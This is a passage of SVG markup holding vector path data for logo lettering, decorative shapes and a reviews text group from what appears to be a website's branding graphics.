					c0-1.4-0.1-2-0.2-2.2c-0.1-0.3-0.4-0.5-0.7-0.7s-0.9-0.4-1.5-0.4h-0.9v-2.4h29.8c2.8,0,5.1,0.4,6.8,1.2c1.7,0.7,3.9,2,5.2,4.3
					c1.2,2.1,2,4.6,2,6.7c0,1.6-0.4,3.5-0.9,4.9s-1.4,2.4-2.3,3.3c-0.9,1-1.8,1.7-2.8,2.2c-1.1,0.5-1.7,0.7-3.4,1l0,0l-4.4,0.1
					L-12825.3-6355.3L-12825.3-6355.3z M-12825.1-6355.4h10l4.4-0.1c1.7-0.2,2.2-0.4,3.3-0.9s2-1.2,2.8-2.1s1.7-1.9,2.2-3.2
					c0.5-1.4,0.9-3.2,0.9-4.8c0-2.1-0.7-4.5-1.9-6.6s-3.4-3.4-5.1-4.2c-1.7-0.7-3.9-1.2-6.7-1.2h-29.5v2h0.6c0.6,0,1.2,0.1,1.6,0.4
					c0.4,0.3,0.7,0.5,0.8,0.8c0.2,0.4,0.2,1.1,0.2,2.3v12.3c0,1.2-0.1,1.9-0.2,2.2c-0.2,0.4-0.4,0.7-0.7,0.9c-0.4,0.3-1,0.4-1.7,0.4
					h-0.2l0,0c-0.1-0.1-0.3-0.2-0.4-0.3l-0.1-0.1c-0.4-0.3-0.8-0.6-1.5-1.6l-5.7-7.2h0.2c1.4-0.4,2.5-0.9,3.3-1.6
					c1.2-1.1,1.8-2.5,1.8-4.2c0-1.3-0.4-2.6-1.2-3.6s-1.9-1.7-3.1-2.1c-1.2-0.4-3.4-0.6-6.1-0.6h-10.7v1.8c1.1,0,1.7,0.1,2.1,0.3
					c0.4,0.2,0.7,0.4,0.9,0.8s0.3,1.2,0.3,2.4v12.2c0,1.2-0.1,2-0.3,2.4s-0.4,0.6-0.9,0.8c-0.4,0.2-1.1,0.3-2.1,0.4v2h12.3v-2
					c-0.7,0-1.8-0.1-2.2-0.3c-0.4-0.2-0.7-0.4-0.9-0.8s-0.3-1.2-0.3-2.4v-5.2l0.2,0.2c2,1.7,4,4.4,6,7.2c0.8,1.2,1.7,2.3,2.5,3.4h18
					v-1.9h-0.6c-0.6,0-1.4-0.1-1.9-0.4c-0.4-0.3-0.7-0.5-0.8-0.8c-0.2-0.4-0.2-1.1-0.2-2.2v-5.3l0.8-0.1c0.8-0.1,1.2,0.2,1.9,0.5
					l0,0c0.9,0.7,1.2,1.6,1.4,3.3h2.1v-9.7h-2.1c-0.2,1.2-0.4,1.8-0.9,2.5c-0.4,0.7-1.2,1.2-2.4,1.2h-0.8v-7.7l1.8-0.1l0,0
					c1.1,0,2,0,2.8,0.2c1.4,0.4,2.2,0.8,2.8,1.5s1,1.3,1.1,2.5h1.9v-4.4h0.5c0.7,0,1.2,0.1,1.6,0.4c0.4,0.3,0.7,0.5,0.8,0.8
					c0.1,0.4,0.2,1.1,0.2,2.3v12.2c0,1.6-0.1,2-0.2,2.2c-0.2,0.4-0.4,0.7-0.8,0.9c-0.4,0.2-0.7,0.4-1.4,0.4h-0.6L-12825.1-6355.4
					L-12825.1-6355.4z M-12814.1-6357.8c-0.6,0-1.1-0.1-1.4-0.3c-0.3-0.1-0.4-0.4-0.5-0.5c-0.1-0.3-0.2-0.8-0.2-1.8v-15.7h0.1
					c0.4,0,0.9-0.1,1.2,0l0,0c1.1,0,1.7,0.3,2.4,0.5c1.2,0.5,2.1,1.5,2.9,2.9c1,1.9,1.4,3.2,1.4,6c0,3.6-0.7,5.2-2,6.9
					C-12811.2-6358.5-12812.1-6357.8-12814.1-6357.8z M-12815.9-6376v15.6c0,1.2,0.1,1.6,0.1,1.7c0.1,0.2,0.2,0.4,0.4,0.4
					c0.3,0.2,0.7,0.3,1.2,0.3c1.9,0,2.8-0.6,3.7-1.9c1.4-1.8,2-3.2,2-6.8c0-3.1-0.5-4.3-1.4-6c-0.7-1.3-1.7-2.3-2.8-2.8
					c-0.6-0.3-1.2-0.4-2.3-0.5C-12815.1-6376-12815.5-6376-12815.9-6376z M-12858.1-6367.5h-0.6v-8.8h1.4c1.8,0,2.5,0.5,3.3,1.3
					c0.7,0.7,1,1.1,1.1,3c0,1.2-0.1,1.8-0.5,2.5c-0.4,0.8-1.1,1.3-1.9,1.6h-0.1C-12856.1-6367.7-12856.6-6367.5-12858.1-6367.5z
					 M-12858.5-6367.8h0.4c1.5,0,1.9-0.2,2.7-0.4h0.1c0.7-0.3,1.2-0.7,1.7-1.5c0.4-0.7,0.5-1.2,0.5-2.4c-0.1-1.8-0.3-2.1-1-2.8
					c-0.6-0.6-1.2-1.2-3.1-1.2h-1.2v8.3H-12858.5z"/>
				<path id="_x3C_Path_x3E__19_" style="fill:#FFFFFF;" d="M-12745.1-6354.8h-2.3v-0.1l-7.2-17.6l-0.1-0.3c-0.6-1.4-1-2.1-1.2-2.5
					c-0.2-0.3-1.2-0.6-2.1-0.9l0.3,5h-2.2v-0.1c-0.4-1.4-0.8-2.1-1.2-2.8s-1.1-1.1-1.9-1.5c-0.4-0.2-1.2-0.3-2.3-0.3h-1v15.1
					c0,1.2,0.1,1.9,0.2,2.1c0.1,0.3,0.4,0.5,0.7,0.7s0.9,0.4,1.6,0.4h0.9v2h-12.8v-2h0.9c0.4,0,0.8-0.1,1.2-0.4
					c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.3,0.2-1,0.2-2.1v-15.1h-1c-1.7,0-2.4,0.4-3,1c-1.1,1-1.7,2-1.9,3.6v0.1h-2.4l0.4-7.6h34.8v2.6
					h-0.4c-1,0-1.6,0.1-2,0.4c-0.3,0.2-0.4,0.4-0.4,0.6s0,0.4,0.1,0.7c0,0.1,0.7,2.3,1.3,3.6l2.8,8.2l2.8-7.6l1.1-3.2
					c0.1-0.4,0.2-0.7,0.2-1.1s-0.1-0.6-0.3-0.8c-0.2-0.3-0.4-0.4-0.7-0.5c-0.4-0.2-0.9-0.3-1.7-0.3h-0.1v-2.5h9.5v2.4h-0.1
					c-0.1,0-0.2,0-0.2,0c-0.8,0.1-1.9,0.3-2.5,1.2c-0.3,0.4-0.7,1.3-1.2,2.5c-0.3,0.6-0.5,1.3-0.9,2L-12745.1-6354.8z
					 M-12747.2-6355h2l6.4-15.5c0.4-0.7,0.6-1.4,0.9-2c0.5-1.2,0.9-2.2,1.2-2.6c0.7-0.9,1.9-1.1,2.7-1.2h0.1v-2h-9.1v2
					c0.7,0,1.2,0.1,1.6,0.3c0.4,0.2,0.6,0.4,0.9,0.6s0.3,0.6,0.3,1s-0.1,0.7-0.2,1.1l-1.1,3.2l-3,8.2l-3.1-8.7
					c-0.5-1.2-1.2-3.5-1.3-3.6c-0.1-0.3-0.2-0.5-0.2-0.7c0-0.4,0.2-0.6,0.4-0.8c0.4-0.3,1.1-0.4,2.1-0.4h0.3v-2.1h-34.3l-0.4,7.1h2
					c0.3-1.5,0.8-2.6,2-3.6c0.8-0.7,1.7-1,3.2-1h1.2v15.4c0,1.2-0.1,1.9-0.2,2.2c-0.2,0.4-0.4,0.7-0.8,0.9c-0.4,0.3-0.9,0.4-1.3,0.4
					h-0.7v1.6h12.4v-1.6h-0.7c-0.7,0-1.2-0.1-1.7-0.4c-0.4-0.3-0.7-0.5-0.8-0.8c-0.2-0.4-0.2-1.1-0.2-2.2v-15.4h1.2
					c1.2,0,2,0.1,2.4,0.4c0.8,0.4,1.5,0.9,2,1.5s0.9,1.4,1.2,2.8h1.8l-0.4-5.1h0.2c0.8,0.2,2,0.7,2.4,1.1s0.6,1.1,1.2,2.5l0.1,0.3
					L-12747.2-6355z"/>
				<path id="_x3C_Path_x3E__18_" style="fill:#565455;" d="M-12867.8-6354.1v1.2h133.3v-1.2H-12867.8z"/>
				<path id="_x3C_Path_x3E__17_" style="fill:#FFFFFF;" d="M-12790-6374.9c0,0.1,0,0.1,0,0.2l1,0.3v-0.2L-12790-6374.9z"/>
				<path id="_x3C_Path_x3E__16_" style="fill:#FFFFFF;" d="M-12783-6377.9l-5,0.8v1.2h-0.7c0,0.2,0,0.3,0,0.4h0.7v0.8l5,1.2
					V-6377.9L-12783-6377.9z"/>
				<path id="_x3C_Path_x3E__15_" style="fill:#FFFFFF;" d="M-12794-6375.9c0-0.7,0.4-1.4,1.2-1.4c0.6,0,1.2,0.7,1.2,1.4
					c0,0.7-0.5,1.4-1.2,1.4S-12794-6375.2-12794-6375.9z"/>
				<path id="_x3C_Path_x3E__14_" style="fill:#FFFFFF;" d="M-12792.8-6373.6c-1.1,0-1.9-1.1-1.9-2.3c0-1.2,0.9-2.3,1.9-2.3
					s1.9,1.1,1.9,2.3C-12790.9-6374.7-12791.7-6373.6-12792.8-6373.6z M-12792.8-6378.2c-1.1,0-1.9,1.1-1.9,2.3
					c0,1.2,0.8,2.3,1.9,2.3s1.9-1.1,1.9-2.3C-12790.9-6377.1-12791.7-6378.2-12792.8-6378.2z"/>
				<path id="_x3C_Path_x3E__13_" style="fill:#FFFFFF;" d="M-12792.8-6372.3c-1.6,0-2.8-1.6-2.8-3.6s1.3-3.6,2.8-3.6
					s2.8,1.6,2.8,3.6S-12791.2-6372.3-12792.8-6372.3z M-12792.8-6379.5c-1.6,0-2.8,1.6-2.8,3.5c0,2,1.2,3.5,2.8,3.5
					s2.8-1.6,2.8-3.5S-12791.2-6379.5-12792.8-6379.5z"/>
				<path id="_x3C_Path_x3E__12_" style="fill:#FFFFFF;" d="M-12796.8-6374.9c-0.1-0.6-0.1-1.2,0-1.9l2.8,0.6
					c-0.1,0.2-0.1,0.4,0,0.6L-12796.8-6374.9z"/>
				<path id="_x3C_Path_x3E__11_" style="fill:#FFFFFF;" d="M-12794-6376.3l-2.6-1.3c0.1-0.5,0.3-1.1,0.8-1.6l2,2.2
					C-12794-6376.7-12794-6376.4-12794-6376.3z"/>
				<path id="_x3C_Path_x3E__10_" style="fill:#FFFFFF;" d="M-12794-6375.4l-2.6,1.2c0.1,0.5,0.2,1.2,0.7,1.7l2.1-2.2
					C-12793.8-6374.9-12794-6375.1-12794-6375.4z"/>
				<path id="_x3C_Path_x3E__9_" style="fill:#FFFFFF;" d="M-12788.8-6374.9c0.1-0.6,0.1-1.2,0-1.9l-2.8,0.6c0.1,0.2,0.1,0.4,0,0.7
					L-12788.8-6374.9z"/>
				<path id="_x3C_Path_x3E__8_" style="fill:#FFFFFF;" d="M-12791.6-6376.3l2.6-1.2c-0.1-0.4-0.2-1.1-0.7-1.6l-2.1,2.2
					C-12791.7-6376.7-12791.6-6376.4-12791.6-6376.3z"/>
				<path id="_x3C_Path_x3E__7_" style="fill:#FFFFFF;" d="M-12791.6-6375.3l2.6,1.1c-0.1,0.5-0.2,1.2-0.7,1.7l-2.2-2.2
					C-12791.8-6374.9-12791.7-6375.1-12791.6-6375.3z"/>
				<path id="_x3C_Path_x3E__6_" style="fill:#FFFFFF;" d="M-12793.2-6377.4l-0.9-3.2c-0.5,0.1-0.8,0.4-1.3,0.9l1.8,2.8
					C-12793.6-6377.1-12793.3-6377.4-12793.2-6377.4z"/>
				<path id="_x3C_Path_x3E__5_" style="fill:#FFFFFF;" d="M-12792.5-6377.4c-0.3-0.1-0.4,0-0.5,0l-0.4-3.5c0.4-0.1,0.9-0.1,1.4,0.1
					L-12792.5-6377.4z"/>
				<path id="_x3C_Path_x3E__4_" style="fill:#FFFFFF;" d="M-12792.4-6377.3l0.9-3.3c0.5,0.1,0.9,0.3,1.3,0.9l-1.7,2.8
					C-12791.9-6377.1-12792.2-6377.3-12792.4-6377.3L-12792.4-6377.3z"/>
				<path id="_x3C_Path_x3E__3_" style="fill:#FFFFFF;" d="M-12793.2-6374.3l-0.9,3.3c-0.5-0.1-0.8-0.4-1.3-0.9l1.9-2.7
					C-12793.5-6374.5-12793.2-6374.3-12793.2-6374.3L-12793.2-6374.3z"/>
				<path id="_x3C_Path_x3E__2_" style="fill:#FFFFFF;" d="M-12792.6-6374.3c-0.3,0.1-0.4,0-0.5,0l-0.5,3.6c0.4,0.1,1,0.2,1.5,0
					L-12792.6-6374.3z"/>
				<path id="_x3C_Path_x3E__1_" style="fill:#FFFFFF;" d="M-12792.4-6374.3l1,3.3c0.5-0.1,0.9-0.4,1.2-0.9l-1.8-2.7
					C-12792.1-6374.5-12792.3-6374.4-12792.4-6374.3z"/>
				<path id="_x3C_Path_x3E_" style="fill:#FFFFFF;" d="M-12789-6373.5c-0.1,0.6-0.4,1-0.8,1.3l-0.9-0.9l-0.1,0.1l0.7,1.1l0.3-0.1
					l0.3,0.8l-0.5,2v-0.5v-2l-0.3,0.3v2.2l-0.5-1.8c-0.2,0.2-0.3,0.2-0.4,0.2l-1,2.4l0.5-2.8l-0.2-0.4l-3.6,17.5h0.3l0.4-2.2
					l1.7,2.2h0.4l2.2-2.7v2.7h-2.2h2.4h0.1h2.1h-2.1v-2.7l2.1,2.7h0.4l1.7-2.2l0.4,2.2h0.3l-3.6-18.3l0.4-0.3v-0.4L-12789-6373.5
					L-12789-6373.5z M-12788.9-6372.4l0.8,3.9l-1.1-2.8L-12788.9-6372.4z M-12789.2-6372.3l-0.2,0.6l-0.2-0.4L-12789.2-6372.3z
					 M-12791.1-6370.8l0.7,2.5l-1.9,0.6L-12791.1-6370.8z M-12789.2-6370.8l1.2,3.1l-1.9-0.6L-12789.2-6370.8z M-12790.4-6368.1
					l-1.2,2.3l-0.8-1.7L-12790.4-6368.1z M-12790-6368.1l2,0.6l-0.8,1.7L-12790-6368.1z M-12790.3-6367.8v4.4l-1.2-2.3
					L-12790.3-6367.8L-12790.3-6367.8z M-12790-6367.8l1.2,2.1l-1.2,2.3V-6367.8L-12790-6367.8z M-12792.4-6367.1l0.7,1.5l-1.7,3.1
					L-12792.4-6367.1z M-12787.9-6367.1l1,4.6l-1.7-3.1L-12787.9-6367.1z M-12791.6-6365.4l1.2,2.5l-2.9,0.6L-12791.6-6365.4z
					 M-12788.8-6365.4l1.8,3.1l-2.9-0.6L-12788.8-6365.4z M-12790.5-6362.6l-1.7,2.4l-1.2-1.7L-12790.5-6362.6z M-12789.9-6362.6
					l2.9,0.7l-1.2,1.7L-12789.9-6362.6z M-12790.3-6362.4v4.6l-1.7-2.4L-12790.3-6362.4L-12790.3-6362.4z M-12790-6362.3l1.6,2.2
					l-1.6,2.3V-6362.3L-12790-6362.3z M-12793.7-6361.8l1.3,1.8l-2.1,2.8L-12793.7-6361.8z M-12786.7-6361.8l0.8,4.6l-2.1-2.8
					L-12786.7-6361.8z M-12792.2-6359.8l1.8,2.5l-4,0.4L-12792.2-6359.8z M-12788.2-6359.8l2.2,2.9l-4-0.4L-12788.2-6359.8z
					 M-12790.7-6357l-2,2.5l-1.7-2.1L-12790.7-6357z M-12789.7-6357l3.8,0.4l-1.7,2.1L-12789.7-6357z"/>
			</g>
		</g>
	</g>
	<g id="tm_x5F_reviews">
		<g id="tm_x5F_review_x5F_text_1_">
			<path style="fill:#8E8248;" d="M424.4,148.8l-1.5-0.2v-1.3h6.2v1.3l-1.7,0.2v5h6.2v-5l-1.5-0.2v-1.3h6.1v1.3l-1.5,0.2v12.1
				l1.5,0.2v1.2h-6.1v-1.2l1.6-0.2v-5.4h-6.2v5.4l1.7,0.2v1.2H423v-1.2l1.5-0.2L424.4,148.8L424.4,148.8z"/>
			<path style="fill:#8E8248;" d="M441.1,153l-1.4-0.4v-1.4l3.7-0.5h0.1l0.6,0.4v9.7l1.4,0.2v1.2h-5.6V161l1.4-0.2L441.1,153
				L441.1,153z M441,148.8c-0.3-0.3-0.4-0.6-0.4-1.1s0.2-1,0.5-1.3s0.7-0.5,1.3-0.5s1,0.2,1.2,0.4c0.3,0.3,0.4,0.6,0.4,1
				c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0C441.7,149.2,441.3,149.1,441,148.8z"/>
			<path style="fill:#8E8248;" d="M447.7,166.9c-0.8-0.6-1.2-1.4-1.2-2.3c0-0.6,0.2-1,0.6-1.6c0.4-0.5,0.8-0.9,1.4-1.1
				c-0.6-0.4-1-1-1-1.8c0-0.5,0.2-0.9,0.5-1.3c0.3-0.4,0.6-0.7,1.1-1c-0.7-0.3-1.3-0.7-1.7-1.3s-0.6-1.3-0.6-2.1s0.2-1.4,0.6-2
				c0.5-0.6,1-1,1.8-1.4c0.8-0.3,1.6-0.5,2.5-0.5c1.6,0,2.7,0.3,3.5,0.9c0.2-0.2,0.5-0.5,0.9-0.6c0.4-0.2,0.9-0.3,1.3-0.3h0.7v2.2
				H456c0.2,0.4,0.3,0.9,0.3,1.4c0,1.2-0.4,2.2-1.3,3c-0.9,0.7-2.1,1.1-3.6,1.1c-0.6,0-1.2-0.1-1.6-0.2c-0.2,0.2-0.2,0.3-0.3,0.6
				c-0.1,0.2-0.1,0.4-0.1,0.5c0,0.5,0.2,0.7,0.5,0.9s0.9,0.2,1.7,0.2h2.2c2.7,0,4.1,1,4.1,3c0,0.8-0.3,1.6-0.9,2.2
				c-0.6,0.6-1.4,1.2-2.3,1.5c-1,0.4-2,0.6-3.1,0.6C449.9,167.7,448.5,167.5,447.7,166.9z M454.1,165.7c0.6-0.4,1-1,1-1.7
				c0-0.6-0.2-1-0.5-1.3c-0.3-0.2-0.9-0.4-1.6-0.4h-2.2c-0.3,0-0.6,0-1-0.1c-0.4,0.5-0.6,1-0.6,1.8c0,0.7,0.2,1.3,0.6,1.7
				s1,0.6,2,0.6C452.8,166.4,453.6,166.1,454.1,165.7z M453.6,154.5c0-0.9-0.2-1.5-0.5-1.9s-0.8-0.6-1.4-0.6s-1.1,0.2-1.4,0.6
				c-0.3,0.4-0.5,1-0.5,1.8c0,1.8,0.6,2.6,2,2.6C453,157.1,453.6,156.3,453.6,154.5z"/>
			<path style="fill:#8E8248;" d="M460.3,147.6l-1.5-0.2v-1.1l3.8-0.5h0.1l0.6,0.4v4.5l-0.2,1.8c0.4-0.4,1-0.7,1.7-1
				s1.4-0.5,2.2-0.5c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.4c0.2,0.6,0.3,1.5,0.3,2.6v5.5l1.3,0.2v1.2h-5.3v-1.2l1.2-0.2v-5.5
				c0-0.7-0.1-1.3-0.2-1.6c-0.1-0.4-0.2-0.6-0.5-0.9c-0.2-0.2-0.6-0.3-1.1-0.3c-0.4,0-0.9,0.1-1.3,0.3s-0.8,0.4-1.1,0.7v7.4l1.2,0.2
				v1.2h-5.2v-1.2l1.1-0.2L460.3,147.6L460.3,147.6L460.3,147.6z"/>
			<path style="fill:#8E8248;" d="M474,147.6l-1.5-0.2v-1.1l3.8-0.5h0.1l0.6,0.4V161l1.4,0.2v1.2h-5.7v-1.2l1.4-0.2L474,147.6
				L474,147.6z"/>
			<path style="fill:#8E8248;" d="M480.7,167.2c-0.2-0.1-0.5-0.1-0.6-0.2v-2.2c0.1,0.1,0.3,0.1,0.6,0.2c0.3,0.1,0.6,0.1,0.8,0.1
				c0.6,0,1.2-0.2,1.7-0.6s0.9-1.2,1.2-2.2h-1.1l-3.8-9.8l-0.9-0.2v-1.2h5.5v1.2l-1.4,0.2l1.8,5.6l0.7,2.4l0.6-2.4l1.7-5.6l-1.3-0.2
				v-1.2h4.4v1.2l-1,0.2c-0.7,2.2-1.4,4.4-2.2,6.6c-0.7,2.1-1.1,3.3-1.3,3.5c-0.4,1.1-0.9,2-1.2,2.7c-0.4,0.6-0.9,1.2-1.4,1.5
				c-0.6,0.3-1.2,0.6-1.9,0.6C481.3,167.3,481,167.3,480.7,167.2z"/>
			<path style="fill:#8E8248;" d="M496.1,161.1l1.4-0.2V153l-1.3-0.4v-1.4l3.1-0.4h0.1l0.5,0.4v0.5l-0.1,1.6h0.1
				c0.1-0.2,0.3-0.6,0.6-1s0.8-0.7,1.4-1s1.1-0.5,1.8-0.5c0.3,0,0.6,0,0.8,0.2v3c-0.4-0.3-0.9-0.4-1.4-0.4c-1,0-1.8,0.2-2.6,0.8v6.6
				l2.3,0.2v1.2h-6.5V161L496.1,161.1L496.1,161.1z"/>
			<path style="fill:#8E8248;" d="M507.2,156.4c1.2-0.6,2.8-1,4.8-1v-0.5c0-0.6-0.1-1-0.2-1.3s-0.3-0.6-0.6-0.7
				c-0.3-0.2-0.7-0.2-1.4-0.2c-0.6,0-1.3,0.1-1.8,0.2c-0.6,0.2-1,0.4-1.6,0.6l-0.6-1.3c0.2-0.2,0.6-0.4,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.4-0.2,2-0.2c1,0,1.8,0.2,2.4,0.4c0.6,0.2,1,0.7,1.3,1.3c0.2,0.6,0.4,1.4,0.4,2.4v6.2h1.1v1.1
				c-0.2,0.1-0.6,0.2-1.1,0.2c-0.5,0.1-1,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.2-0.2-0.4-0.2-0.8v-0.6
				c-0.4,0.4-0.8,0.8-1.4,1.1s-1.2,0.5-1.9,0.5c-0.6,0-1.2-0.2-1.7-0.4s-1-0.6-1.2-1.1c-0.3-0.5-0.5-1.1-0.5-1.8
				C505.3,158,505.9,157,507.2,156.4z M510.9,160.6c0.4-0.2,0.6-0.4,1-0.6v-3.3c-1.2,0-2.1,0.2-2.7,0.6c-0.6,0.4-0.9,1-0.9,1.6
				s0.2,1.1,0.5,1.4s0.7,0.5,1.2,0.5C510.3,160.8,510.6,160.8,510.9,160.6z"/>
			<path style="fill:#8E8248;" d="M518.5,161.9c-0.4-0.4-0.6-1-0.6-1.8v-7.4h-1.3v-1c0.1-0.1,0.3-0.1,0.6-0.2
				c0.3-0.1,0.5-0.2,0.6-0.2c0.2-0.2,0.4-0.5,0.6-0.9c0.2-0.3,0.3-1,0.6-2.1h1.6l0.1,3h3.1v1.5h-3v5.7c0,0.7,0,1.3,0.1,1.6
				s0.2,0.5,0.2,0.6c0.1,0.1,0.4,0.2,0.7,0.2s0.7,0,1-0.1c0.4-0.1,0.6-0.2,0.9-0.2l0.4,1.1c-0.4,0.3-1,0.6-1.7,0.8s-1.4,0.3-2.1,0.3
				C519.5,162.5,518.9,162.3,518.5,161.9z"/>
			<path style="fill:#8E8248;" d="M526.3,160.9c-0.9-1-1.3-2.5-1.3-4.2c0-1.2,0.2-2.2,0.6-3.1c0.5-0.9,1.1-1.6,1.9-2
				c0.8-0.5,1.8-0.7,2.9-0.7c1.4,0,2.4,0.3,3.1,1s1.1,1.7,1.1,3c0,0.9-0.1,1.5-0.2,2h-6.6c0.1,1.2,0.3,2.2,0.9,2.9
				c0.6,0.6,1.3,1,2.2,1c0.6,0,1-0.1,1.6-0.2c0.6-0.2,1-0.4,1.4-0.6l0.5,1.1c-0.4,0.4-1,0.7-1.8,1s-1.6,0.5-2.5,0.5
				C528.5,162.5,527.2,162,526.3,160.9z M531.8,155.6c0-0.4,0.1-0.6,0.1-0.9c0-1.8-0.6-2.7-1.8-2.7c-0.6,0-1.2,0.2-1.5,0.8
				c-0.4,0.6-0.6,1.4-0.6,2.8L531.8,155.6L531.8,155.6z"/>
			<path style="fill:#8E8248;" d="M538.2,162c-0.6-0.4-1.2-1-1.6-1.8c-0.4-0.8-0.6-1.8-0.6-3.1c0-1.1,0.2-2.2,0.7-3.1
				c0.5-1,1.1-1.7,2.1-2.2c0.9-0.6,2-0.8,3.3-0.8c0.5,0,1,0.1,1.4,0.2v-3.4l-2-0.3v-1.1l4.2-0.4h0.1l0.6,0.4v14.9h1.1v1.1
				c-1,0.2-1.8,0.3-2.4,0.3c-0.4,0-0.7-0.1-0.9-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.6c-0.3,0.5-0.8,0.9-1.4,1.1
				c-0.6,0.3-1.3,0.5-1.9,0.5C539.7,162.5,538.9,162.4,538.2,162z M542.7,160.6c0.3-0.2,0.6-0.4,0.8-0.6v-7.4
				c-0.1-0.2-0.3-0.2-0.6-0.3s-0.6-0.2-1-0.2c-0.9,0-1.5,0.4-2.1,1.1c-0.5,0.7-0.8,1.9-0.8,3.6c0,1.4,0.2,2.4,0.6,3
				c0.5,0.6,1,1,1.8,1C542,160.8,542.4,160.8,542.7,160.6z"/>
			<path style="fill:#8E8248;" d="M552.8,146.2l3.7-0.5h0.1l0.6,0.4v5.9c0.4-0.4,0.8-0.6,1.4-0.9c0.6-0.2,1.1-0.4,1.8-0.4
				c1.3,0,2.3,0.5,3.1,1.4s1.2,2.3,1.2,4.2c0,1.1-0.2,2.2-0.7,3.1c-0.5,1-1.2,1.7-2.1,2.2c-0.9,0.6-2,0.8-3.1,0.8
				c-1,0-2-0.1-2.8-0.2c-0.8-0.2-1.3-0.3-1.5-0.5v-14.2l-1.5-0.2L552.8,146.2L552.8,146.2z M557.9,152.8c-0.3,0.2-0.6,0.4-0.9,0.6
				v7.4c0.1,0.2,0.2,0.2,0.6,0.4c0.3,0.1,0.6,0.2,1,0.2c0.9,0,1.5-0.4,2.1-1.2c0.5-0.8,0.8-2,0.8-3.5c0-1.4-0.2-2.4-0.6-3
				c-0.5-0.6-1-1-1.8-1C558.6,152.6,558.3,152.7,557.9,152.8z"/>
			<path style="fill:#8E8248;" d="M567.2,167.2c-0.2-0.1-0.5-0.1-0.6-0.2v-2.2c0.1,0.1,0.3,0.1,0.6,0.2c0.3,0.1,0.6,0.1,0.8,0.1
				c0.6,0,1.2-0.2,1.7-0.6c0.5-0.4,0.9-1.2,1.2-2.2h-1.1l-3.8-9.8l-0.9-0.2v-1.2h5.5v1.2l-1.4,0.2l1.8,5.6l0.7,2.4l0.6-2.4l1.7-5.6
				l-1.3-0.2v-1.2h4.4v1.2l-1,0.2c-0.7,2.2-1.4,4.4-2.2,6.6c-0.7,2.1-1.1,3.3-1.3,3.5c-0.4,1.1-0.8,2-1.2,2.7
				c-0.4,0.6-0.9,1.2-1.4,1.5c-0.6,0.3-1.2,0.6-1.9,0.6C567.7,167.3,567.4,167.3,567.2,167.2z"/>
		</g>
		
		<g id="tm_x5F_tg" transform="translate(-10.000000, -0.000000)">
			<g id="branding_x2F_ttr_x5F_primary_x5F_nav" transform="translate(-340.000000, -12.000000)">
				<g id="Header">
					<g id="logo" transform="translate(280.000000, 12.000000)">
						<path id="Fill-1" style="fill:#8E8248;" d="M159.9,195.8h2.2v1.8c0.1,0.6-0.1,1-0.4,1.4c-0.4,0.4-0.8,0.8-1.3,1l-0.4-1
							c0.4-0.1,0.6-0.4,0.8-0.6c0.2-0.2,0.3-0.4,0.4-0.7h-1L159.9,195.8L159.9,195.8L159.9,195.8z"/>
						<path id="Fill-3" style="fill:#8E8248;" d="M127.9,197.8h1V196l3.3-1v2.8h1.8v2.3h-1.8v3.2v0.4v0.4c0,0.3,0.1,0.4,0.1,0.7
							c0.1,0.3,0.3,0.4,0.4,0.4s0.4-0.1,0.6-0.1c0.3-0.1,0.4-0.1,0.6-0.3v2.2l-0.4,0.2c-0.3,0.1-0.4,0.1-0.7,0.1l-0.6,0.1h-0.4
							c-0.6,0-1-0.1-1.7-0.4c-0.4-0.2-0.7-0.4-0.9-0.8c-0.3-0.4-0.4-0.8-0.4-1.2c-0.1-0.4-0.1-1-0.1-1.7v-3.3h-1
							C127.9,200.2,127.9,197.8,127.9,197.8z"/>
						<path id="Fill-5" style="fill:#8E8248;" d="M139.3,204.8c0.3,0,0.4-0.1,0.6-0.2c0.2-0.2,0.4-0.4,0.4-0.4
							c0.1-0.4,0.3-0.4,0.4-0.8c0.1-0.4,0.1-0.7,0.1-1s-0.1-0.7-0.1-1c-0.1-0.4-0.2-0.6-0.4-0.8c-0.1-0.3-0.3-0.4-0.4-0.6
							c-0.2-0.1-0.4-0.2-0.6-0.2c-0.2,0-0.4,0.1-0.4,0.2c-0.2,0.2-0.4,0.4-0.4,0.4c-0.1,0.3-0.2,0.4-0.3,0.8c-0.1,0.4-0.1,0.6-0.1,1
							c0,0.6,0.1,1.3,0.4,1.8C138.6,204.3,138.8,204.7,139.3,204.8 M139.3,207c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.4-1.8-1
							c-0.4-0.4-0.9-1-1.1-1.6c-0.4-0.7-0.4-1.4-0.4-2.1s0.2-1.3,0.4-2c0.4-0.6,0.7-1,1.1-1.4c0.4-0.4,1-0.7,1.7-1
							c0.6-0.3,1.3-0.4,1.8-0.4c0.7,0,1.3,0.1,2,0.4c0.6,0.3,1.1,0.6,1.8,1c0.4,0.4,0.8,1,1,1.6c0.4,0.7,0.4,1.3,0.4,2
							c0,0.7-0.1,1.3-0.4,2c-0.4,0.6-0.6,1-1,1.4c-0.4,0.4-1,0.7-1.7,0.9C140.6,207,140,207,139.3,207"/>
						<path id="Fill-7" style="fill:#8E8248;" d="M150,206.8h-5.3v-2.3h0.8v-4.3h-0.7v-2.3h3.3l0.4,1l0.4-0.4
							c0.2-0.2,0.4-0.4,0.4-0.4c0.3-0.2,0.4-0.4,0.7-0.4c0.4-0.1,0.6-0.2,0.8-0.2c0.4,0,0.8,0.1,1.1,0.2c0.4,0.1,0.6,0.3,0.8,0.4
							c0.2,0.1,0.4,0.4,0.4,0.4c0.1,0.2,0.3,0.4,0.4,0.4c0.4-0.4,0.7-0.7,1-0.9c0.4-0.4,1-0.4,1.8-0.4c0.6-0.1,1.3,0.1,1.8,0.4
							c0.4,0.3,0.8,0.6,1,1c0.3,0.4,0.4,0.9,0.4,1.3c0.1,0.6,0.1,1,0.1,1.8v2.4h0.9v2.3h-4.8v-4.4v-0.4v-0.4v-0.6
							c0-0.2-0.1-0.4-0.1-0.4c-0.1-0.1-0.1-0.3-0.3-0.4c-0.2-0.1-0.3-0.1-0.4-0.1c-0.4-0.1-0.6,0.1-0.8,0.4c-0.2,0.4-0.3,0.7-0.2,1
